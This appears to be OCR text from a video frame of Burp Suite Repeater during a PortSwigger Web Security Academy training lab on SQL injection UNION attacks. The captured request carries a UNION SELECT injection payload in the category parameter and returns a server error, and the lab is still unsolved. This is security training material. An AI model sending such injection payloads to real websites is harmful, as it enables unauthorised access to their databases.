 1 2 3 4
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://0a4200ea040d0c15c0fe13a200d300cc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+union+select+1,2-- HTTP/1.1
2 Host:
0a4200ea040d0c15c0fe13a200d300cc.web-security-academy.net
3 Cookie: session=Ss1ovB6oPdliCMbH1j2L5Cn0VErMEO0Y
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection
UNION attack,
retrieving data
from other tables
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error
INSPECTOR
Done 2,588 bytes | 167 millis